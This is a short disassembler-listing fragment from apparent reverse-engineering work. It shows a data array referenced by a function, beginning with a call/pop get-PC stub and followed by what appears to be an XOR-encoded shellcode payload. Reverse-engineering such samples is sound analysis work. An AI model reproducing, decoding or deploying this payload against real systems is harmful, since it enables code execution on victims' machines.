 dword_4051D8 dd 0E8h, 33575E00h, 51FF81FFh, 7F000001h, 3E5C8A12h, 72F3801Fh
; DATA XREF: sub_401080+15A↑o
dd 1F3E5C88h, 48EAEB47h, 5F217965h, 0F19EF927h, 37B55E9Eh
dd 7272728Ah, 7273CA72h, 0BA197272h, 7F36B472h, 73C8419Ah
dd 0B3727272h, 36B47290h, 0CA329A67h, 72727273h, 36B492A3h
dd 0CB439A77h, 72727273h, 0B471A319h, 109A6736h, 727273CAh
dd 7092B372h, 9A7736B4h, 7273CB49h, 0A3197272h, 6736B477h
dd 73CA109Ah, 19727272h, 36B472BAh, 0C825A67Fh, 72727273h
dd 0B47290B3h, 17A66736h, 727273CAh, 0B492A372h, 1EA67736h
dd 727273CBh, 71A31972h, 0A66736B4h, 7273CA11h, 92B37272h
dd 7736B470h, 73CB1DA6h, 19727272h, 36B477A3h, 0CA1FA667h
dd 72727273h, 0B474BA19h, 17A67F36h, 727273C8h, 75B01972h
dd 0A67736B4h, 7273CB52h, 93B37272h, 863FFB71h, 78860FF1h
dd 77997001h, 72705D9Ah, 8627F972h, 0A66736B4h, 8E37B572h
dd 72727272h, 37F97B99h, 73B2F18Eh, 0F18E37FBh, 0F748E0Fh
dd 8E3FF94Eh, 7F26CC7Dh, 8E37F99Ah, 773ECC7Dh, 0F1A341A7h
dd 37F951B0h, 7726FA8Eh, 8E3FF992h, 7F26CC7Dh, 7A37F992h
dd 7D8E3771h, 0A3497ACCh, 27F97B07h, 73B0F18Ah, 998A27FBh
dd 8A0FF1C7h, 0B57B0774h, 72738237h, 75997272h, 728237B5h
dd 0F9727272h, 97F98237h, 0B12Fh, 2Ch dup(0)
dd 300h dup(?)